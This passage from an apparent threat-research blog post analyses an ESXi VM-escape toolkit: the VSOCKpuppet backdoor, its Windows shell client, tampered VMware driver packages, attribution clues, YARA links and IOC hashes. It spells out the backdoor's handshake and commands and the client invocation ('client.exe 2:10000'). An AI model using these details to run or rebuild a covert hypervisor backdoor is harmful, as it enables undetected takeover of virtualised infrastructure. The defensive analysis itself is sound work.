On startup, the backdoor obtains the VSOCK address family by opening /dev/vsock or /vmfs/devices/char/vsock/vsock and issuing ioctl VMCI_SOCKETS_GET_AF_VALUE (0x7B8). This ioctl queries the vsock driver for the correct protocol number to pass to socket(), it’s necessary because VSOCK's protocol number is dynamically assigned when the kernel module loads and differs between Linux (typically 40) and ESXi.

Figure 10: VSOCK initialization

The backdoor binds to VSOCK port 10000 with context ID -1 (VMADDR_CID_ANY), allowing any virtual machine on the host to communicate with it.

The backdoor waits for a two-byte trigger “ok”, then forks a child process to handle commands. It supports three operations: GET reads a file from the ESXi host and sends its contents back to the attacker, allowing data transfer. POST receives data and writes it to a specified file path on the host. Any other input is treated as a shell command, the backdoor writes it to /tmp/input, executes it via /bin/sh, and returns the output.

Why VSOCK?

VSOCK allows direct communication between guest VMs and the hypervisor without traversing the network stack. Unlike TCP/IP traffic, VSOCK communication does not generate network packets visible to traditional network sniffing tools, firewalls, or network-based intrusion detection systems.

Defenders can detect processes with open VMCI sockets using lsof -a on the ESXi host, which shows entries with type SOCKET_VMCI. However, the output only displays process IDs and generic descriptions like {no file name}, to identify the actual malicious binary, defenders need to dump the process memory for further analysis. Mandiant has published detailed guidance on detecting VMCI backdoors and ESXi compromise in their blog posts on ESXi hypervisor detection and hardening and VMware detection, containment, and hardening.



Great, we have a backdoor...now, how do we use it?



With the ESXi hypervisor compromised and VSOCKpuppet listening on VSOCK port 10000, the threat actor still needs a way to interact with it. Since VSOCK provides a direct communication channel between guest VMs and the hypervisor, they can run a client from inside any Windows VM on that host to send commands back up to the compromised ESXi. That's where client.exe or GetShell Plugin comes in (found in Binary archive dropped by the threat actor), a simple Windows-based VSOCK client that provides interactive shell access to the backdoor.

The binary contains a revealing PDB path that offers a glimpse into the threat actor's development environment:

-

C:\Users\test\Desktop\2023_11_02\vmci_vm_escape\getshell\source\client\x64\Release\client.pdb

The path tells us this was built on November 2, 2023, as part of a broader vmci_vm_escape toolkit with a getshell component. client.exe itself contains no exploit code, it's just a generic VSOCK communication tool that works with any ESXi version. This potentially points to a modular approach: the threat actor maintains reusable post-exploitation tooling separate from the exploits themselves, allowing them to swap in new vulnerabilities while keeping the same infrastructure.

Driver installation



Before VSOCK communication can occur, the appropriate VMware drivers must be present. The client checks for VMCI availability and installs drivers if needed.

Figure 11: Checking for VMCI availability

If the VMCI driver is not available, the client executes driver installation via “InfDefaultInstall.exe”.

-

C:\Windows\System32\InfDefaultInstall.exe C:\Windows\vmci.inf

-

C:\Windows\System32\InfDefaultInstall.exe C:\Windows\vsock.inf





The Binary folder also includes modified VMware driver packages. Examining both INF files reveals identical tampering as shown below.

Figure 12: Snippet of vmci.inf and vsock.inf files

The same pattern appears in both files: the copyright header was changed to “XLab”, while the Provider strings, driver versions, registry keys, and service definitions all remain unchanged from VMware's legitimate packages. The threat actor simply edited the copyright comments and bundled the original signed drivers.

After driver installation, the client registers VMware's VSOCK library as a Winsock provider using the WSCInstallProvider64_32 API, allowing socket communication over VMCI.



Usage and protocol

The client expects a simple command-line argument specifying the target CID and port:

-

client SERVER_CID:PORT

In VMware's VSOCK architecture, CID 2 is always reserved for the hypervisor host, so connecting to the backdoor is simply:

-

client.exe 2:10000



The protocol begins with a handshake: the client sends “test” followed by “ok”, then waits for an “ok” acknowledgment from the server before proceeding. After the handshake, communication uses length-prefixed messages. For larger transfers, data is split into 32KB chunks, each acknowledged with “ok” before sending the next.

The client mirrors the backdoor's command set: get downloads files from ESXi to the VM, post uploads files from the VM to ESXi, and anything else is passed through as a shell command for execution on the hypervisor.

Interestingly enough, the Binary folder includes a README with usage instructions, giving us a direct look at the intended workflow.

Who did this? Good question.

The exploit binaries contain PDB paths that offer insight into the development environment.

MyDriver.sys:

-

C:\Users\test\Desktop\2024_02_19\全版本逃逸--交付\report\ESXI_8.0u3\

The folder name translates to “All version escape - delivery”, suggesting this was a packaged deliverable targeting ESXi 8.0 Update 3. The date in the path (February 19, 2024) predates VMware's public disclosure by over a year, confirming this was developed as a potential zero-day exploit.

Interestingly, while the development paths contain simplified Chinese, the toolkit includes an English-language README with usage instructions. This combination, Chinese development artifacts paired with English documentation, may suggest the toolkit was intended for sale or distribution to a broader audience.

As for Driver packages, both vmci.inf and vsock.inf contain a modified copyright header referencing “XLab”, the significance of this string is unclear. During our research, we noted that XLab is also the name of a cybersecurity research team within Qi An Xin, a major Chinese security company. However, “XLab” is a generic term, and we have no evidence linking this toolkit to that organization or any other specific entity.

The use of simplified Chinese in development paths, combined with the level of sophistication and potential access to zero-day vulnerabilities months before public disclosure, suggests a well-resourced developer likely operating in a Chinese-speaking region.

Conclusion

This intrusion demonstrates a sophisticated, multi-stage attack chain designed to escape virtual machine isolation and compromise the underlying ESXi hypervisor. By chaining an information leak, memory corruption, and sandbox escape, the threat actor achieved what every VM administrator fears: full control of the hypervisor from within a guest VM.

The use of VSOCK for backdoor communication is particularly concerning, it bypasses traditional network monitoring entirely, making detection significantly harder. The toolkit also prioritizes stealth over persistence: it restores inetd.conf after the backdoor starts and drops the binary in /var/run/, which doesn't survive a reboot. This suggests the attacker intended to complete their objectives quickly rather than maintain long-term access.

The development timeline revealed in the PDB paths tells us that this exploit potentially existed as a zero-day for over a year before VMware's public disclosure, highlighting the persistent threat posed by well-resourced actors with access to unpatched vulnerabilities.

Recommendation

Organizations running VMware ESXi 7.0 or 8.0 should apply the latest patches immediately. ESXi 6.x and earlier are end-of-life and remain unpatched. For additional hardening guidance, see our article on hypervisor defenses against ransomware targeting ESXi.

Detection

Yara

https://github.com/RussianPanda95/Yara-Rules/blob/main/ESXiExploitToolkit/win_mal_GetShellPlugin.yar

https://github.com/RussianPanda95/Yara-Rules/blob/main/ESXiExploitToolkit/win_mal_MAESTRO.yar

https://github.com/RussianPanda95/Yara-Rules/blob/main/ESXiExploitToolkit/linux_mal_VSOCKpuppet.yar

https://github.com/RussianPanda95/Yara-Rules/blob/main/ESXiExploitToolkit/win_mal_MyDriverSYS.yar

Sigma

Rules to detect some of the key behaviors from exploit.exe to enable the ESXi exploitation and VM escape:

Indicators of compromise (IOCs)

|

Item |

Description |

|

MAESTRO payload (exploit.exe) |

37972a232ac6d8c402ac4531430967c1fd458b74a52d6d1990688d88956791a7 |

|

GetShell Plugin (client.exe) |

4614346fc1ff74f057d189db45aa7dc25d6e7f3d9b68c287a409a53c86dca25e |

|

VSOCKpuppet |

c3f8da7599468c11782c2332497b9e5013d98a1030034243dfed0cf072469c89 |

|

Binary.zip |

dc5b8f7c6a8a6764de3309279e3b6412c23e6af1d7a8631c65b80027444d62bb |

|

MyDriver.sys |

2bc5d02774ac1778be22cace51f9e35fe7b53378f8d70143bf646b68d2c0f94c |